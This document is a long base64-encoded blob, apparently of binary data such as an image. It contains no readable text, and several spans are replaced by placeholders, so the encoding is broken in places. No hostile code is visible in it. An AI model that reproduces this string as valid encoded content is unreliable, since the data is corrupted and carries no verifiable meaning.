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[base64]/W7Vm193W7d3kPd7VDd5xLRl5bd58/Q6VbHzmPdhD/Asv2tXXjd6nEQz1Pd7gPdLXLa0g7RqOPb3XXdLV45aUbXNo63hbN9sObgHynHSG/AAOTuEUPtwWXuF9qTXcM3Srd4sCXOEOPtwPTuHoBnY/vRNCHc4iTuE92uIQHhTekOEZXrDrAKCEAXZB0QuFgeEjftkwvtzQFwQQUORGfuRInuRKvuRFHtbpqKzhreRVG8LRFwRWfuXXhwBSDthYbuWTXLuT4Qd11w9K/qfrp9AXoOQmTAwPrRl/TeRJjt+l8eZx3tFLPravMeBKHtmIN9kJzmWNwODvNug82IGEvm6H/6l0OxEjeCCd79YLJs5uh4kOS8dZBmYDfutudHvonM5uDqkE6NxGwi24Tmif64bc7ibkgM3krN7qS+7kjAGOWl7nYVkTs47kL3DrR161dx59DBAPk/EOXJmmSr6Uc8CioLzkdecHLKoZ9b3lcH0h9DC0cL7rdr7nIM0hep7kBn4FJ/3nWEXFVeAAFkDu5l7u6H7u524TvqDu6f7u5I7iIDBP0rZ6NTnu8B7jwpDv8S55TMpZauO37k7uLz7w/H7w7k64V2dDJN7p7SbPw33uyG3wql7trn7xrA7roSbrWx4EJpy7xa7rRl61Il/k/kiPlAEPudzrCLAZOrzkqOzXz/9e53B9frJA0TQflr3uB7LQ8z2/8tzO2L0M7ouXkDNp7khf7knvAElPkfPM9Eof9VDP9NjcCM9SHP/6rzcBeju99OQegl3v9U6odIkwTCMJpc/g9ensAmo/9W3/9oQ7Da3K9kxf93Z/93jP9BCf9BMv9eRe8TCfE72OE68efekoBnPwh1Ge5DzAA2S+oVte8hBQtWme5PgI15Qx80iO3ue3lB+g5ENbAPQwxJpv7XhIh6u++dce9Kev80HvB1CM4ER/tkZ/BXl/+3dfE473C0qP+0z/6X6JB4iiXCIQI0iX9nlvgz7Xb8lfg1Lh2pLnhOOe9/bp+9bv+5+uB3LP8H7/3/1uL/V7b/cTT/26Khdc3Q/on/7on3c3of7qrxPun/6wPgerG47x7/50Hf8IUHcIABD9BA7sh+DfvyAEBfJw9g8HPGERF7xwqFAgjn9CNG4U8o+BxX4L/r1Y8OsXPHoXEII0eNDly4QKDXYUArLfS5wZQR70o+GKTw0jhI7IWdToUaRJlS5l2tTpU6hRpU492kjPPxcOtG7l2rXrwSz/fHkl6+Ifvkb/8LiMg0eEy7dZrl4h6+DKv6u+LNT9hTdLon8AAr+0oaTWvyp1sZJ9UMXxY8iQ6ZL19k+JnmlKni2u27mrWc5bzSYme9ACONSpC1CMabHjgidPDtrk+cTP/2yQQf5dKPCMwT9nQRh8sDkQgTIEyRcEuaDM5YLk0ZW7dPYiSJDoKgv0eRdxTkcEIFUabU1w5hyTv1KutMhD+nsEPizO1MkSfnTiFnn+5D+UKFUAAxRwQAILNFAqq0LzrLR/Esxqwb6uACEnRuKokBG1whqrrsou+2cyryz4pxkLyHBJsINssKwKxBR78DOmnqlrs8syq+zFBTsDDUcHRlPsn9NSQ2019lz7RxkkcdMvI2U6+scm3XgTQ6SaiiNIpOuy1HJLLru87iAcxIhImNueBImK+5KjAiQegPPDJJRUKs9KOumrkk48b/qnJ/[base64]/8K1Xdffvsl9FAHugl44M0WFfjggQ9qJKxmBkYYYRZrSesfTTHFqRFwgHx44IizyAKdxTZ2ANRnwgpMMFWVYLGKjQX+EGGyWh5YK5l3tdHYjYPFiWWHtSr2V4FHRkzmZZklMgge+kl66YJic/oJppl+2umole7/J8oCptSp6qopepJrq8EWW08/xuxDpAPCVntssF/r4yR12V57bh62xVZuuQ8YaY57/RTKX8ADF3xwpADeeLOwZGxZYQdlFriZfyplq8KcQHjUG8d9ibwHy/8Bp2WBO1QilcFQLOywK4im6+BuWnfd8YBb7/lgyB/AJ7PNEM0ZMQt6X+fl2X+WvXVkiQaSWXCILGBp5sPm4fnmn1caeuqnt56HAqq9NqPom6cC2u6vD1968pP+NqL1lhd//fLZj5IedNMff37rfaCJSvrb11+lcPxYpO98EU6AAyTgoA71Otch7h/PQKDrGPcoPTTQdXfRw8QOginK/eMtImicBM1S/7IN9OBjvpJgN8yCjiyYKFWpOojKXibBF74udrErYQ1N+A9vKGEaN3uABO/imGY4JoavE97wigfD4xmNNdRjYvWa2ETnPVFvQRCD1g7wROrJZlv/wGIXvfi88wljDnpjwBfNSD2MvAA964hbE30wNTg6LQjbqhfasBjHOOLASXPgGwD/[base64]/[base64]/SgB/6M2qaMwPWt1pkrPoESwH4GVrAEnFg3ylAGwyYWLARFbGMN+0AcJtb/sYftxohMdhQ8APSwk+3GXdYBAhH0gBOcCOXQOItYzXGKDCts4So5W1GlXGGzsy1DUnxRI9xpjLO53MNhfCFZwx72d7rd7E2B21idqoanbP1pUJ3L3Kk+V7rP+94yC8CA7TxhARfoCAOaO9XfXPO7ROWuPKWrkQtotbnnOxv3xvtTpThDvc/bFgPgkU61EtW54eVjf/3rX3o4pq7uhS5PZHFgBCdYFnOgx0/61h99DlbCE94XHSZG280u9hkYPizjruICDm+2L0qY0EEy6JLOgSPEZShliXuAUc05IMQRe9RBUORC2WL4l1XoXY97V+McY/ggD/Bxj1k0y1pqlMM//+wVVjjcDcgBibY3DXFym6VWH/g0yzzIcnn1+uUvb5EY2RMLA5o6pe5uOR9Zzkd4rcpl5rKZzc/bspzZmmX2ugvOWm4rvfzwZ0ADOhz/oIKdf6q3BfSBjepUc5b5GxlIOyYYVRiwPNUMZ55UQQOb5nSnHfzgv0aYwqMmtYEuzGENV/kfDRjVig8LKnSkxWI5kYtlQgxrk4kWLFepQogrCo6wsFAwEf0Qh3/5AA4DWdUWSPY/1nGFWm6G2Rj+4VXAgWwMO6AySp4tlVFNTOWqdc0+8MGa1zxWqoTjAGTmaR+e8YwFdNfcWSa3m/9Rbnzjm8vkHve8x51vc59vAYjG9/+auSwSkqRH4d/xyL/HnYu94bcA86Y3fycdjItnvAoY33ilC85vH/Bk0w72a8n9+LdSp1zlVLHwQVQdFj2ougEfdvVhUyvJomwKcsHF8O9I/I/RukSEI+I5bX93KsEM4h8bIHaQu22aJR/E6bOFuo4XqMOVYngEPxSLHtahhHta4J5XMY03pl3cYn87SDvFcr7Jbb9/LEDuc6d73e1O9wI4KRfZ48274+2Rtwfe3oH/N8jdTnjDk/tb8GDAoOMTeHJrhx4KN8k70mf4NRuEGH5IawHe3m+LT3rjkib96D3++beLXANV+LTJTQ7Ylcde9kqZmH+GUlF8wNz2fxzV7n3/H7FGYKhyi0CM70dQ22aERbQeOIjSa30F44vIG1lQ+gY2EDlp+/6Xxic79H0vde3jEOu9soDvdRbbETzDG3pgP/sr4/3dWzl5PIX829ENIGfkwgd87w28OxIJxPOBSMiIg6i/yNMIA0QvAwy5PREjijgAyDO3bXkIyjOJ9lKGBeyIC2Aw7TDAARSCOSC9ixu9EQyG06s/kWu9kQO1koO92XtBGPyHlvOF8NODxDG+g5gGIDE+26ssf8gCnLsgRgCBLICc8vM9s7DBHli6gyADpeuBR6FB4+sQEHix6xuhI7Q9EQEHHAS/7/uQ8HuG8dMo7bsCsDPDezpDsFMCF+gG/6E4v5fIQtuTPyK5AIfDNy8DMz3kiBfIhULzAZXoO//[base64]/7P3ucxzo4xH8oyHrMhQu4AHw0yDpoyFyoR4isA55gAP/NcUh7pMcnaIggeBtNVI/scYYnoMh79BoGCER8rEdQBEERXMUSrDR7XEnVI7lZZMF7cUFc3MlR04RHgT//YBEPUYLwG5EyGMehqKzIKbGD6JxmOErfAxUbFLqcgELPQUbLAAHrG6h/MD6hjEoc+od1/EIu9L2McQF8AId0FEukHMdc0oN7usowVIJ3pIgLUEh53Ei93Eu+NMk6qK+mQgc/aAgqyEt7zB6vMcy+9Mu9NEie6IgDoEeDHAVUGI8DQKeQXAdZ0BttuABU8EulCkTJHM14CkFVPE1Ko5LRNMz9WMGbpMV8QjmenE0KA6gRSIPbvM2Kui2jxE3fvM1gGcv/3+wGPVjH3/[base64]/CVIU1S2HqAJE0DB1CUhmnSId2MCvoHJ8gCzbkCKRXSMqDSy9I1pXNGUDIZJt3Sq9ADC8ikD5PS/zLwuS0FlVLa0jT4nauI0iatqGZwAT1YSwuQUz/dUm20ABeosSqQU/K8DAG9gEmggkVdVEalgkdt1EidVEmt1EmlAr2xjmfQGkKEVEdd1AH0hd8gtE+lVFM11UVFBee4rvs7CHVbgDmACA9Njz6QhYHTUJwQAj/A1ZxggD6ASWAVPT9o1eegB05TwRyNTVvsUWYVJJ9EjCTtBiWAnGxAqDJN0hGY1jzdCwtQmYwRiyOlCykdAcipFEvgAGgd11j6BxSaEO/8JKV7ixlwCUcBv3E10iwQEfW80814hnGtsQW6zSbtBhZphgeoUyUwzyRlET0YVHX8U4gVUgeAHHPsPv85dYCreAZ3TNQ6KEyP7dg6mASQ/ViSHVmTLVkqAINlaqoxGglGNdlIaIgXKBOUPVmbLdknsIYj4VAG2C4TXQAGsNUOnVWF64M5YICeVdEFkAV6QACfVVHhCMFgDVZ68IOnVdo+Qlac9CudbFavJRxddDaw04Nv/QdfxAt0VIJ10IOCOQp08MVGONIR8bq0FcorxYvP8JCDsMES+yScQIN/mNd/YIR63VslyBWtWFePubpzXNsoawYzRMe1fQnIrVu2PQi1rAULIDvP0QNzBDsjFKLPTVvSLV3SLRg9eABQCaLSvQKyPQhv2IN1QB5wEIPsOYBIWIDcjQRF2F3d/V3/3w1e4B3e3c2FF9gWX8CB3kCH33CGCwBehtyiA/ADHHCOGb1e7DVREVUGX40IeAgCugLfPpDVXxAGkzBfolU4eDgbuloAelA0dOmD9p1feoCHjXtRYBUwemAw/t3fBls919xaUOvary1gwMEYnJgGuG2EyiiKZrBBTmm/c2wECkYDJ1iYWkCooqCUC25gB97TLGDKgwDcokCDeV0YPYiyoliHfJWGongGzsUJXxDDGMYJcEjdK5CGPUXUothTdHABFZ4Kb1iHzdXboxhiC9Al2kUHHNCcfVEG5X23Z2hZo1CGF2AAMWivAXGGA3iCPhiTMekOMC7f9E1fdPmFMzaJ/3VAlypYh0lz41/AX/x9DABePU2LRZtM1lCTTQPu434xAE+g4CxYBCXIAgpuBDowgAZYGCUg5EXwGENuBE3QhENuhAagAzr420MWFcMg5EIOPhBohEVoP/[base64]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[base64]/qCfjg3gMCFbC4FYsJgPXiWEsouiAKIQxT0MsP+WtqQdzkz3jyjODV0qOOH3BFCL2fwDCL0z5CNRCIQegIMOOfxeI/jgRI0cj5fMo9pH9GDMHHCzm94EJgm9KU5uAuEdHinjDPdgOTZGsZ3uXJ74TiKM6xmiAYaop/Zucj171tMJytknPkGAJHcS9Hv/6Ikfn8nFPQhACesYYDJ1+AcQUPR54ATGHymqUVWpakkJxOQCzeLJkZJ0pFp6y+HUYkH7dOxjbemgBz8Ywi1KMQcXLSgKp8eInPUgDyikH+yAEMUsfDGL4JBGCKQX0XZGsyoXXd40JQJFEs6Nih/pHk6zWlAXUO8Z3Yto5bRKUHu6BIe2HOA/aoIOJQjRln//MAROqiBIW/[base64]/iPVFnSownsm1g0Cdn50tdKhRBAISTIFhVQsC1/ccspr+IJxx0IDTn4QztzkIelatWLUhABchNcTbEaEQ8RnpsMrNIQuwaTeE6kCIfBx8zmgYS56dUq//W8cYwI5WCGLsjDNr3JV86JU5hgu6ny4FoTz7YzDz24yR+nG4VFhJjCOaApMMTrv62YN8nsxDGFKdkwxSYWvrRqbH2zrGUpSRYu/dXYsK5yiAympTBpOVOBoIXDdybTtXutZe9g6ULeiZWbwf0HQ8wa5+/1ViNk8CkK/zEM3Ra5AWgYBok/UgsBnLXRjn70AG1cKexl4cWGmGpwlQuTeaDXnUS1iRNY29ebTBi0Ahhoevna2on+pMkNEEA6I5zV9Rppype08pPku+Vd8/ouWuoySr+s0rSMucxq2CCanwVegu5ZdRles0HBSVSc0RnFSMYpnqehBzoIj529RdFqt/8rzWmCAx1CtSakwCGSWnD7H22FNLzRSIftpWQYPTgGCPhguWNg+q5kZQlbZ6neWtREru3co00MzssGCCPENP7mdtvZAFb75K8K5Rw02XnIO6qXvVMOz60Xe+Wy9LrkJqcLfoH9Fi514R99SSlaDsExlxJGDWjxxID+oeYDqZrPKjCjC+hHBmgnb3+GVOc/TlPtrEK5oIKYRlq83SAef2+K5DZxajXSkN989cTqrdRHIpAHGWjCqyfpd3LpEM9nFJKX1rSJAJCc1ppct8cOLbJWcSg9df6h72zziavBCUD16k9/7FyvlBEo8lxj+eSOfzxa7luI/LKlC/Sx/FX4+w//Yce8Lce+eePQcrVrT493f1hd6/aq3iicPnsESPrSgYEWnP4h6uqtyl2JGnfeNnGaw2AEgqdrxESLBOte/4dJDOE9dRoBD7W4bOwt9w9BTB8tmCo1Q4dqBJu0nbcgqEmQv7eHeewE77P+YxYE+cdGiFagFq/6Fo25cEdfFPG1trVicQ2lxkO+/yWnn+TRBS5sngp0Ccz9wyq0xQb9A86lickcAqypDm8tRgRKD+vwUqcRFRlIwesdHmiYHzDsgQwQDQdMA9bhGQge3D+EQDv9g4oUjyHgWB7UwkNw3ZPBm6oh30c4gSPNUBbkAdF5neypxKJt1z90WvIAwTrURE9J/5yONRxNNUIKuEMVvJktZUGncVctTRQA6RVqucBxCZSrZdw2kR5TcdN4TdlHPczi6Zr/vWF9qZxdWF7LsQUfWNA/2NznWYUnwEDotRIj8MEQSZ0M4BZfPVXSEYCFqZfSCVwb/Qy7mBhRQV3u2dn3EFXTfNjuSdw1dURJYJ0WPloLgkSpkdAFCmHRyZMzSRQ4lZA/0YQ8HKH20YTC8Zn/[base64]/1RBKRbUAHmce3kUG+KaNFajS/rfAFqFfsVFsgUNWogAHiSAt13UHvAMX8UeUfUJO9kSbwliHgDSP0gDPoRbalVFNwVfxnFTHmwi+LCMTeWWvMReFOXBBgjkQMoahYUEZylUT4rWa52lOP3DSayDP3LRPwScRdKEHmwk+Hxf+IFWDggDXd6ZAHzWqrHNMEqRAGRcFRQSDnKO/zQjI1HZ4o1cerwkZL7kAMYkHyRgW+AcH2pWgUwGnUSfQrkAANn/FOFV2vf4mFYyG4Q90g4RHVH1gglGCI55UQ+QQVsCA3jNkBc5DR+YoRcRn0cgDR0w2mE+WgTQgROAxPMdGTBA5D6dmD392EmE2iNFU8MlU//YhAzxElyV4h/Az17eleYwFautA0hWnQBYwPcAQeHlgPrsD3sW3lHeH2JBo/61ZGTe53ydlBEIABKojF54woDZZCt1prfpm/SonjtZxWCqjuUIZZ2JgDlykQAwQkSqTraBAx4Amjs1gsp8JlEhoW1mQ6PUgizhlAB05dYV3zEN56Np4XHKyDPwoOWcRIX6G1ypxF1KkSYIQ46Kl02I5iUaQS0moVTI1YoO57UpWcW5/9pdGtLGPelI3l/DhFx98h9+XqngSFYsyWFc9Oc1qsU2XsUe/kMYoElaGAC0sJII8RbWcI50DdVVcI4RXE06giX4PIbGWYVCEVU4HERJDtVtVp04SpELrkgQzo4RpqhI1OhCgpYRoERKpAQdCNH2MKpWadpJZGdpso+olRaoiZrs0SVRLSmo4hRE8dI/CFSrXVyTmWFgMSP+7U1jXoF9YqmtTkws/cOWRgGXqoV/7g5bhCka3YW3GYAIXI0R5ACIvpieDB3KbEjsESWf9UA28AEiKpQX+WnPMVUyRcEgaCgYFmpu0GabyUCPOYEngoSlLuQemcQxFKIXOUGFHtdrbf/Rvz3DXuZRgn0fLdbmgT0VHfxEPWVa34VT3xmTqgZmLV2iEI4kJS0mAunfV9TqrVZsls6DrqpFr1gmWhzbYfzhVYSBZv6DN/6DTKFMsa5MX16ieHkOhJCOgxrUVbBpNugqMC6b8tAB1MHaUiEPV2mfN8gAiAqTbgwqMNAPaTpqDyDaom4rKu7RMICdOv5gk4HhIamm2mVq0xFUI0QA3NFUA/RbQwksWerRwu1V+jWAJnhP5QiSwgJBMTYsM0qpSs7q/pGcxebtxGAsWkQB36oF/cyPVcQkgFlF6GnmgP2hmqGBTP2BAPwtWsAtqgoP3RiSF31G7CWdFISY5ZjLwPL/mb3SQWaYobJOjy4agj4+FRrkhlbKpoa2FvKpW0jUKFqiJdCOUamlkNOapCGoBKel1/[base64]/MZPkm/7FebIEEMPFeqAwu2MeYdmzwNA7JsEDJuq/JKigKgeg6TRfPPA+cYkjmziyf4YG54AMOWQ4IyGIbldpx8Z78id+zZdjQelhFcBaSdS1FbECEclEDRAA+zK4G31mItauMiGMJzetZ2mvvPsOg0lKjOWFNxCKI4ha/PkeTXeog+aKq5YETKCwKiVcVwGUR2esAKYEGAPH9PaPdei99+KcSzzIE4SHIvgUaqBla+GUC/4O1it8QASFu4UHMgk838VYAm4s0aBglTiseLOj0eJsWDdUQYeE7rW5FFNMD/[base64]/2rogsFdNBgFpFSq8FVEoRX0mfuwHB2EkbiPJMOSdYAPv/clrUX4lsQB70JNYtEYPNWi8AQASUbju91e88xOjqMzcxgjeQs8bpKwcHadTWwjwkk4+tq6mqXSElU0ORjTBI59tFF4N1Z1Bg2im2VtVNXB6gJ6AuWXn2VVPoVYstHA/74x4lnnutJBGbhRGrjGEjNnpbhRxUghzYQ1tIgEfTBQysr+HmnGOrqWN7kFUgYdDxlTvj0XbNmCGQdUFZTuxsTi3N8IVmDp0U6NYWeDFBWW8ejeR6GvXYdnBRH9A+Q43u0TM0mSQ3GhKSVSmOn6ZoihJwteps31cTVCRVF/KyE6PB0k+pmj8Dgf30hMI2QNws0U2lkBKU2nOfZOIxCcg1/2aUDDYu0Md5p7eTu/daaPZVpO8/xKQe5iH0oRFmbjHj5vdm5mGebnAU/cGC4eUMkPXGcWXN7m4jGAIPPbBTsum2DjTrAGnObqt4oaiLWAWOpR86YLi/zbARRG2/zQ2H76m8GYLmJJE11UKR+ehNPIM8J+ES0gRya5877MgihHAIArRBJW3SXiJ4AYWrEVCO8hkB2XlrN4KUfsWSpIrESkwsV7mT1/pbnK9VnG8UwEVgEEtIs0UWk0zJsom0rOwZ2bNWpZDsNAIQogFOswUjhE5tKlO20YYJSt25oV7nWIUhwDRUgiEfrDaIzs0GaB1HZMZn9uRxAroxj5OEG4JHIP8jatUQje7po8rEn/bPM6TAVVDfH0AnTWiKZlEfO/6BTSBJv4uQP8G4HpgXooJxPT6ZAGhCDOt4qcfNH9PSeAVmO9WNx6mhMyK5lR4xLtShrZ+8W8gyXtxy8EA7W/Slf462WDFrMVkFaTz7aZxGNbzODV3bHiT1QpR2D6y2ZbsvPjTNAwNa5fDB0rrb3sGWN5h7b+iB2KXOizlB1JKzcA5QBIDRM+uzACyCcFxP3P3bvBrBMZxE94n6OpxE2mOKHPnLjvzCOpA5V3F6kv0Bp7HfgQFd32XBVpA6qyoFXl+iEF1BVCxChY+5YbWyEMN6G/Jff8okyle+ALoFyNocmfz/ISvNgMmEEOj/Ax5cjRM8RmC8m6NZjiF4xtDdTJ/YQO2FSc6PhjRIA7o4Ex6xDs/MRmkbkQ3BS7x4Qz3RTxM1zeX8oLg+ijekz14ZJDmzW7uJkUh41h0NUPaYBCR3zhudvUpIYus4gUuITxzFPR3N/UMJkhtngd+lnvvtFaMNxY4bRRXY1HE1b1QQTCPMFZw1fq0BRJUqVzQU1PBroAaCCxU2ZDgC4oh/E40gmThRxUWNGzl29PgRZEiRI0mWNHkSZUqVKz1K6DjPoxGQakjS6YhmBhqNM/7NYMRIIx6NPXrMMPTH4wwyEwE0BfDPRlSpUmxIsSolmTRp2bhyBWCI/6OUaWPJjgU37aKgieDYtgXXC26vt72k/KsVFy9QEHPd9vULzts/J8+8FZYS4Z/afxEKN3bsuAeff0aMGHKyjnBhws846znGudZEtUZAcOas0QidKqZZcxb2GnZs2bNpw/4l7Fdu3Qh/NYApyEgj3VV2L2qgZB3v3bkXIU38Z5HAYCCQNqoS7Hr2KosaNfDeAIQGgeINFqzSELdD9QwXRpSI+h8uiyzp17d/H39+/ftB